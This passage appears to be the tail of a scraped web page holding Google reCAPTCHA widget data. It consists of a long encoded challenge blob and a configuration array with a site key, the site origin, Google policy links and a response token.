FHlUwp/CpVEYB8K+I8OhwprCpMOtw5nCrW/DuMKxVWAaw6bDlVbCgkHDsnfDncKNwrIHwqrChcODwo1WejZjGMOTVU0vwqbCnQ5zWhd5SsOEY8Otwo3DljYxwpPDlk1/[base64]/w6vDrEXCr8Kkw5kQw48IFXHCisKQDMOHRWrCksKRFEDCn8O9woFHbRg2w5l4FklsT8OqwrlkwpfCs8OFw5hNUzPCijkAwopQw7EJw4FZw6sbw4/CrsOcw5sKPcKiNyfChsKVwrxtw4PDom3DjMOuw5t/Oyxqw6bDm8K/woZ2VzYLwq/[base64]/CkTlvwpp6w6tXwrtKw4ZBwqbDjgp9asOFw6DDqgFiwqXClljDvsKTfcOnw5bDgsKKwrLDm8OGw6vDoRXClFclw7fCmUgpAMOmw4d7wrHCoxTDp8KtWMKMw7bCksO2PsK3woduFB/DmMOdEC1cMUxtIEtxEADDksOcXWYGw6ZJwooLIio7wpvDu8OiUkt1McK8OkdPVQ4OYMO6d8KLVcKyFMOmwrArw7NcwoYlwqQ9wq99YwsoAHhiwohEc0HCq8OVw6Y/wp3CpX7CqGTCm8OowrbCmxzCpMK9f8Kmw7Zww6TDhn06FRgxIMKbajkGNsOwAcK/IyzChxLChcKNPg1Qwqofw7cbwpbDhcOGclg9QMKqw43CtDLDpAnCrcKNw43Cm3YIZQJzw6JKwpDCsB3Doh/CiFIXwqPCq1HDlVXChgzDvsOCw44rw6pBDXXDmcK2woIBw5t/[base64]/bMKtB3QYwpJ3bDJdw7nDksKDw4TCmwQswqxMQCdcwrglwp3CqCINwqdRasO+wrPCkMKcw7Ayw4ZIL8Onw7LDtMK9J8ORwqrDoljCgDbDnMOdwpnCmEoQHxcfw5zDnBbCssKTATnDswRBw5jCog3CiClLw5FpwqPCgcONwrpfw5HCnR/[base64]/Dt0YocsOgccOuAMK4w53DsksCcMKac8KoBGjCnnXDqUTDpX1oZUzCnSAyw6/DmF7CrywiX8KIw7LDrsOEw6XDvCROKsOjOC4zw69Cw4vDtQzCkcKuw4Azw6nDisOpYMOgFsKiF8OgScOywpQ7esOCDUg/fMK6w6vCi8OVwoDCi8KEw7fChcOYGmdmA07Ci8O6Mm9JfCo0QGpWw5zDscK4PS/DqMOJGXDDh0BGwotDw5DDr8KVwqRoXMOaw6A/WDLCh8O3w7BRPBDCnFFbw4/CucOtw4PCuDPDr1vDj8OHwpQew6wIYxkWw4fCvhLCnsKOwqZCw5DCosOaXMOQwplnwo5qwprDm1/DlcKWNlfDqsO2w4TDkMKIfcKpw7x0wpYYbQ4TahZnMUjDp1NZwqcOw6nDvsKmw67Di8ODDMOgwrwqVsK9DcK4w6/Dg1lRB0fCpXLDvB/[base64]/w5PDosOWwqspwo3CgsOIwql1w6jDuF3DpsKNwovCqUA/YcKow57DgEJaw6BBdMKzw58iAMKiIw55wrA2acO1NAomwqckw7pBwoVnQQRDKjjDr8O8diLCsU4Ow6PDhsOOw6fDpVPCr2/DmMKowp4Gw6HCnzZiAsOtwqw5w4TCqDrDqDbDsMOww5LCtx3CuMOdwr3DmjLDj8OnwrXDjcKTwqXDvwA1YMO6wpkPwqTDq8Kfam/Cs8OlblLDiB7DpT4kwpDDlj7DrS3DqMOUDR7CrcK/w4I3fsK4K1FsIy7CrWIcwqAAAUbDnx/Cu8O4w4U5w4Bxw79gQcOCwrdjNMKKwrA6KzMZw6XDmMOoJcORSDY5wol1YsKbwrZwLBh9woTDosOXw7AKYk/[base64]/[base64]/CoFrDpScRw6vCoC/CnSdzLDvDihp/wpLDmsKBw5bDsDN1w4/Dk8OPw43ClzgROcKOwohLwp9cEMOAOFvCiMO2P8KdPl/Cl8KQwq4Lwo4kOMK3wrDChzY3w5DDicOtATnDrTQiw40Iw4XCp8OZw4QYwprCiUIgw4IiwoM9Y3fClMOJFsOuHMOaJMKfYcKQA35yTC9aUVvCjMO7w5rDrFkJwo5OwpDCpcOHSMKQw5TCiBUmw6J1dybCmgbCnQNowq8gHmPDqwo3w65rw7V/XsOfe35XwrImZcO3P2Emw601w7TCn08Iw5hsw6Rzw7nDpW5ZNCk3C8KqTcOTLMKxRjYGVcK6w7HCvMKiwoRjDMKiNMOOw5bCqcOXd8OEw5nDiycnCsKZT2EPUsK2w5VVZHPCo8OwwplXaUQUwqwKQcOCwooGR8OFwr/DrlEaZkU+w64gwrUwGHF1dsOjZcOYCh/DmsOSwqHChkdZJsK+UEFLwrrDrMKJHsKZIcKKwqd4wobCpD89w7MhU1vDumlew7swTGTCnsOXUhxGP0bDt8OobCDCojXCvi5yZFEMwrnDiz7DhTNlw7DDgRcPw44xwp8TWcOdwodfUHzCvMKDwr5lBQBuKcOZwrXCr306MiPDkhbCg8OowppYw4LDiDTDjcOyecOHwp/[base64]/DmMOoUWgUL8KpQsO+w4tkd8Oyw6bCtjfDjy7CiDHCp39fwppZd11tw4fCgsKYQifDjMOmw4DCvmhWwrcow47DhQ7ChsKJC8KAwrTDsMKAw5vCtEvDtMOBwoRCE3rDkMKHwrrDtjxOw5JJegLDhSkyYcO9w5DCintxw6N6C3rDlcKELkhQbEYGw7/DvsOBcETCpwFWwrQ6w7vCvsKeSMKMHcOBw7lfw6hNMcKqwrfCt8KiQyfCpGjDhhADwqnCnTV0FsK+SDpfGE9Nw5jCsMKrPjVRWw3CmsK4woBJw43Cg8OjfMOcd8KOw47CkS5ZaHzDsX88wpgdw6TCisO2eDxcwpjCvUkyw63Cs8O7TMOyLMKkBzdZw4zCkC/CvX/DoWZ4UsOpw7dodHImwp8CcQrCqzUWMMKtwrfCrQNLwpHCgiXCq8OAwq/DmBvDlsKFGcOaw5PCkyPDksOUwrjCiGDCunxFwqpkwolID1XCpcOPw6XDkcOFa8OxHAfCk8OQVho1w6sOWGrDgg/Chk4YE8O+S1HDrVrCu8KFwpLCh8KqaGggwrnCr8KjwplIwrkYw5/DkTvCv8KJw4thw7VDw65XwqlvMsKTJlXDtMOew7DDucOaGMKMw7rCpU1dc8O6XU7DpHNIWMKDDsOLw5N2eHx7wqc2wrTCkcOLZl3DqsKYEMOaPMOZwp7CpQNxfsK9wp8xCCjCh2TCuxbCqcOGwp56CkjCgMKMworCryR/dMOQw43Ds8OBG0/Dl8OWw61mFlwmw5Uow6fCmsO1HcOqwo/Ch8Otw65Fw4IawoJTw7rDrcOtFsO8NwbDiMKJTHF+K3TCrntZR2PDt8KVUMOvw78vwpVUwo8uwonChcOOwqZKw5TDu8Kvw4p3wrLDqMOOwqZ5ZsOiJcO4YcOkFWdWDBrCj8Omc8KYw5bCpMKfw4TCqn0WwrPCqXwBPgbDqmjDlEvCosO0WwjCq8OLOQkTw5/CocK2wpVBT8KJw5oAw5kdwq8UJz9KQ8Kswq9bwqTCpEfDgcK2BlPClz/[base64]/DjMOIw7kzV1F+NcOlVC8hwrFwNMKWw7nCmsKOw5I6w7XDmHFAwp1Kwr15ZhcKGMOdDl3DjWjCg8Ovw7U3w4Rhw7lHY1JWH8KjPC3Cj8KlZcOZLEBfYSjDjEN0wpbDo3tDLMKlw5A4wr5gw6UYw5VcPWRvGsO3aMOBw5tywoJVw7XDg8KRO8K/[base64]/IVBZw57CsU/DolDCrhDCucKXJlJCPcOWRcOsw51iw7PCqGrChsOIw5/[base64]/Cu8KXX8KWXhjDjcOAJFzDkXJJGcK1wrXCo8KSR8KJY8K/wrrCo0HCvA/DrBfDuhvCu8OJbzxVw69/w4zDpcK9PC3Dq3HCjgYlw6fCqMKwLcKXwoBHwqN9wojCgsOBVsOvAG/CqcKbw5zDvznCqUTDm8KHw79XDsOgZVMVSsKXOcKmK8K2FW4dH8K6wrgHFWTCpMOdR8OAw5Eow6waQ18gw4lrwqTCiMOifcKaw4NLwrXDk8O6woTDk3c3BMKxwqrDvQzCncOGw4Eyw5hYwrzCqMO4wq7CuDdiw6NBwppMw4fCowTChXxGZVZYGcOWwoIJQMOAw4/Dk3nDn8Oyw7FNQsODVnDCscKNATttRQA3wqNwwrBrVm/[base64]/Di8OnCMKkH8OHG0wSwoIxwo/CgMOkQ8K2OHdfN8OJWB3DkEjDj03Dg8KCTsKHw64BP8O+w5HCglo4worCscK+SsKNwpPCnSHCl1hEw78KwoEdwrl5wp8mw5NIS8KqbMKLw5/Di8OHPMO2CWDDm1QtRMOPw7LDuMO/w7IxUsOiD8KfwpjCucOjYjdIwrLCjGfDu8OcIcOgwrLCqxLCvRNme8KnOSBfMcOqw4VUw7Y0wp3CsMKsGipjwqzCqCrDqMO5Uh1hw6XCnBfCocO+woTDjHLChCg9K2nDqgwpAMKXwoXCjg/Di8OpEALDqyAQPkZlC8KCG1vCpMKkwq1owp96w6VcH8KGwprDqcOswoHDt0LCiGYCI8KnZMKTHWbCg8OjZSUiU8OzQGgPHD7Dk8OAwrDDrkTDi8KKw65Vw6IzwpYbwqIHZUfCgsO6G8KUFsO7HMKNHsKnwqZ/w6Fccg0ZZGQNw7DDvWnDnWJgwofCrMOXYj4eGgPDusKkRw9iN8KmLznDtsKIGQMtwoVSwqzCt8OoZ2fCpxrDosKywqvCqsKjFAvCr3fDr2vDg8KgR37DkBZafDzCl28wwo3Dh8ODZT/DnToowozCh8Klw5fCrcK4OyFoVVQOD8KSw6B2E8OyQjljw614wpnCj2rCg8OPw79aVXtcwoF5w7lkw6/DlEnDr8O6w6M2woovw73DnF1eIDXDqw3CkVFROiAPV8KHwoBnd8OVwrzCo8OiPcOQwp7CocOxPAZTHAnDi8Oew64UbCHDvEQ5OSIFA8OhDT/Dk8Oyw7oBSWdLawfDp8KjAMKARsKDwoTDtsO1JU/Dl0DDlgAzw4fDvMODVUvClAQkV0nDszIHw4IECsK+L2TCrBvCp8OIdkU3EHnDjgcWw7MAekcdwphawrcIZknDu8OYwqzClm1/XcKIIMKgR8OvUB1KFsKjFcKzwr8lw4vCnhlWES/Cl2c+MMKyfCB7ElMVE1dYHCrCpBTDg0jCiFlbwrAswrMoWcKVHkw0KsK/w7DCrsOQw5DCqHV2w7A4Y8KwfcOJY13CmWZMw7NTDnfDtwXChMOVw7zCmVxaTybCgQdCecOwwq9YMAppVGFuU2BHAHjCvnDCk8K3CTLDvjHDgRTDsQvDuRXDsGTCoC7DhcOxC8KbEhLDuMOFT2EdBxZ2fj/Dn00OTSlRQ8OfwovDj8ONO8OGSMOAbcKPPTNUT3FIwpfCu8OuPR9/w5rDngbCk8OGw4LCq0vCnFlGw4oYwo54MMKBw4jChH0Lw5XCgznCosK7dcOMw44KS8K/bjc+V8K8w4c/wpDDlx3ChcKTw7/[base64]/[base64]/wqs5wovDlh7CiXcqahhSJ8KwUwAdwrVWOcOZwpRAwqNpDCZzw4wRw7fDhMOGK8O7w4/ChDDDgkUeGVnDvcKAdy0Yw67DriHCgMKMw4c8YQ3Cm8OQCEjDrMKmXHZ8eMK3QMOUw5ZkfUnDgsOYw7jDkSjCjsOVPcKeRMKtJsOdIikgKsKpwoHDmW4Dwpk8FVDDgjTDsAHCgsOwAyhYw4bCj8Osw6rCpMOCwqMww689w5daw6p2wrMbwonDlcKmw6xnwqh/RkPCrsKCwqI1wrxBw7lmP8OLG8Kmw77Cl8OHw6t8DlHDosOsw73Ci37Ds8Ktw6bCj8ODwp0aDsOsD8KaMMObZsK0w7EWNcOXKFlkw7fCmScvw5oZw7bDmVjDpMOzccOsAzfDoMKJw4bDsyVYwqs3FR4lw6lGXMK6D8OPw59sfVp/woZdGAPColR9bsOeD04fccKywpfCoFluYsO8CcOacsOEdTHCtnTChMOSwqDCpsOpwpzDl8ODFMKjwrwZE8K/w5ocw6TCkXpPw5dNw77DoXHCsX4/RMORTsO1DD5pwrwXfsKFH8OkMyZ3CFbDhSTDihvCuwrCoMO7c8Ocw47DrDdew5AoQsKPUhLCm8OdwodubUwyw6UZw6YfaMOWwqFLNTDDtWdkwppHw7cjfkZqw7zDj8OQBFTCjw/DucKKJsKJSMKDHCA4aMKPwpzDosKLwrN4GMKFw69CH2g8fCPDpcKAwqlhwqk+M8K2w4oENUBGCiDDpRtTwrTCmcObw7vCqGFTw5Q6awrCscKmOR1awrPCtcKmfXlLLEzDi8OGw5ICw7DDsMKlIGUGwoRmY8O1SsKUER/[base64]/DvcOTC8KwYgjDpRkbw7BZw6XDi8O6OMOGEcOgPMKLLFIAfS/[base64]/DgsODOcOSwpvCogFLwrNEFcKBw7HDmkE9a1PDvCVCwqzCsMKYdMK2w5TDu8KPBsOmw4N/VMO2Q8KZJ8KpMlE9wptJw6xlw454woTDnS5uwrBBU0bCulMbwq7DgMOQCS40TVp1dBLDi8OkwrPDkjxcwrQ4DTZfGlhewpsmc3IoMWUpClPClh5Zw6rDtQDCq8K2w57CvnE/OGcTwqbDvVHDtcOYw7lFw7Fjw7rDjsKKwp8EZwLCnMKiwpclwoY1wqvCvcKHw5zDt2AUKTZowq9QSiFiQgfDmsOtwrMpE3pRTWIJwpjCuArDgXPDnhfChi/DssKXTnAlw6PDux94w6fClsOgKgvDncOHWsKawqBNfMKfw4RKPB7DgX3Dn3/DmXdgwr1jw5oAUcKzw4U0wpBfNEVWw7HCmwHDgkEUw6VcYB/Ct8K6QAgNwp4CVMO8TMONwp/DkcK2YF9EwrcFwr4+CsKaw6loI8Oiw7ZVRcKnwqtrX8OYwroBDcKVGcO5VMO6MMODcMKxYyPCnsOvw5JHwoXCpzvDkXnDhcO/wqVMJmQnKQTCm8OOwp7Ci17CiMK+P8K7ITdfdMKmwpYDBcOHwpZbYMKuwoIYTsOMNcOxw5A6IsKTWsOPwrPCmFN1w5YDdEbDuFfCjMOZwrDDjXEKATfDmsOdwr8+w7PCuMO8w5rDgWfCkzs9FEcJHcOmwphoIsOjwoPCjcKYSMKKP8KBwoAGwq/DjmDCq8KFalsJGUzDnMKWCcKCwoTDv8KITC7Cvx3DmWJOw6vCrsOUw7kKwpXCv1XDmVvDpjZpSHAcIsKcesOYTsO1w5UUwrQbBiHDvC0Uw5BxL3XDi8OiwoZkSsK2w407P15GwrB+w7QTf8OVTRfDiG8dbsOvPA9TQMK5wrhWw7XDrcOYSDLDu1/DryjCosK6GAXDlcKtw63DtiDCkMKxwqLDmj1tw6/CtsOQLgFZwpQIw4cnKxzCo2AIGsOHwqk/[base64]/dMObGcOVLsOvP8Ohw7LChRhww47Ck8KPacKEw5VCV8OfWSQPFQlYw7lPw6N+Z8K4bXjDnTonEsK/wonDjcKFw4MLIQzChMOCawgQC8OiwpvDrcKwwoDDi8OWwpLDrMOfw7vCqA5ubMKHwoQ0egcEw6LDlhvCucOYw5XDnsOdY8OiwpnCn8KxwqnCggZewqMoXMOQwrBIwpVNw4DDqsOgOVLCqA/[base64]/DnMKKw5gtw4TCjsOSwpPCnV5Hwo5PGXTDocKXw6vDtcKwMQkgHwQZwqsJe8KXwrdRIcOLwq/DjsO8wr3Do8Kmw5VPw7vDgcOww6JMwpBdwo7CljcNSsKqUk5swoTDosOjwphiw6lew5fDsjgzY8KiN8OfMHEZDG5UI3Mmf1HCrh/DtlTCocKMw6R1wpPDmMOhckcxVS98wrloEsOIwo3DscOewpMqIcKCwq1zJcKRwoVdbMOfNzLCtMO1cjjClsOyNF0/OsOEw7RZawZ1Cn/CkcOscEUqKzDCuUQww5HCiVVXwovCozvDggB8w7XClcOdVhXCgcOmSsK8w6hUTcKwwr1ew6ZEwoTCoMO7wqsqewbDk8KdEWkjw5TCgBl7CsKJPj7DmwsbT07DtsKhVF3CpcOjw4tNw6vCgsKeJMKnUn3DgcOCAG1oHnshXMOWEkwMw7VQGMKLwqLCq3g/HErCtVrCk1BMCMKywrtQJnobMULCrsKzw5kBGcOyesO5bgVLw451wqDCmCjCu8Ksw5zDnsOHwoXDojFbwpLCnEpwwqHDqcKnXsKow6zCv8OYXH3DtsKnXsOvd8Ofw5JVesOJaHjCssKfIWHCnMONwr/[base64]/DscKfwoDDhsOuw77DlMOydMOuw6/CuMOIaMOWw5jCssKBw6bDtHI7ZMOAw5HCosKWw6J9NRI/QsOpwpzDigB5w4Zvw57DjRZiwq/DsD/CnsK5w5zCjMKcwr7CmMOeZMOJCMOye8O0w7hdwqd0w4dcw4jCusOHw6E/YsKWY2zCgC/[base64]/Do0TDlsK8wp99wox4GwzDkhkwwrnCuMK0w4pHQMOpRj7DuSfDgcORw404esOIwqZeBcOrw7nDp8K/wr7DnMK7wr0Pw7p3dsKIwpgiwr7CjyBnEcOLw6bCkiFgwrzCo8OwMDJpw7xRwq/CucKswrURDMKtwrQ/wqfDrsOPE8K/GMO3w5Y+DgXChcObw59gOhrDgXLCjyQRw5nCjEszwo/[base64]/[base64]/DiwfDoMKGQMOZOXskME41w4jDhMKHw60Ew5JUw5h2wo1kAHYCEkcxw67Clkkde8K3wrjClsOlSznDtMOxUUwFw79BEsOow4PCksO6wrpHGHAfwpR1VsK2FTPDo8KewpZ2w5vDksOvWMKlE8OkNcONAMK2w4zCp8O3wrzDng/[base64]/Dl1haccOjwonDnMKdw4rCnl0ETMKNNsObwrACexM3w4U9w6fDgcKOw6lFcGfCrlrCkMKOw55kwpFtwqbCtyt3BMOpQBZuw4bDhA7Dr8Otw7FuwobCpcO9LUBcRMONwoPDvsOqZ8Oaw6Y6w50nw4ZFJMOpw6/CoMOnw4vCnMO2wqwuDcOkb2bCng8wwr8/wrgQBsKCCgt4HxPCucKXUSNSHW94woMDwprChhzCkWp9wpYRbsOhRMORw4BXa8O7TWwVw4HDhcKdasOUw7zCuUVbQMK7w47CocKtRyTDosKpAsO8w73Cj8OrecO+CcO5wpzDui4Hw4Q/w6rDkENbDcOCZyc3w6vCrCfDusOsWcO9HsODw7vDgcKIUsKHwqbCn8OxwpNPJUYlwrrDicKzwrUSPcOrVcKzw4oEWMKqw6IJw6DDocKzZMOtw4jCs8K1SGXCnl3DlsKow7zCr8KFR05yHsORQMKhwoo3woQYJXMhW29ow6/CgV3DpMO6d1DDqgjCkhIREV7DuSABHMKfY8ODFWDCuU7Dm8K9wotnwqcVN0fCo8Krw5RAXnrClx3CqXt5IcOqw7bDlQwew4TChsORGlk3w53CkMOWSlfCqnMIw4EDZsKCaMKEw4/DmEfCrcKdwqfCocK5wrNzcMOXwqbCtxQFwp3DjMOFXy7CnQsGJyHCl0XDgcOMw6phCjvDjWXDucODwoU5w5rDvXrDkQACwo7CuALDg8OOW3ItBE3CvxLDmMOewp/Cg8K3KVDCgXfClMOYbcK9w5/DgycRw4kpY8OVTRl+LMOQw7B7wr7DiVddacOVWjdWw6PDksOzwp7Dv8KQwp/DvsKmwqwrT8K0wqNbw6HDtMK3IBw8w7DDqMOAwofCg8K5GMKBw68BdXJiw4pIwpdQOTEiw7oMEsKuwqIMDkPDug9gFn/CgMKBw6jDvcOtw5hHAEHCpQDCrTPDgsKCPC7CkDDCgMKqw4hPwq7DkcKKaMOHwoQjASJkwpXDt8KpWB8jD8OyZsOvB2HClMO8wrF3EsK4PhgNw5LCjsOSS8OBw7rCtkPCrWMHQjQ1TQ3DpMKBwqPDr0cOOMK8LMOMw5/CscOzLcKmwqsoKMO3w6owwo9Nw6rCksK3GsOiwo/Dp8KWW8Onw7/[base64]/YALCi8O+w6/CrsKZBsKVw4ghC13Cuyk\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,694],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eh0a6W27F/EYo9yByRihs4oiGYl7UqDpCSpTx6HztIU\\u003d\x22,1,0,null,1,1763255738619,0,0,[254,40,127,87],null,[252,46,196,30,12],\x22RC-cfolMZQ39G8ZAA\x22,null,null,null,null,null,\x220dAFcWeA7o_c9nxW-k0pKWdCa9DD9done6WCQLiID_lzTpX71T0L_ODIYGzCB3wpe6T8P_-MEusHYsMdXlGt2DGoANg5RZclv8ww\x22,1763338538548]");
    </script></body></html>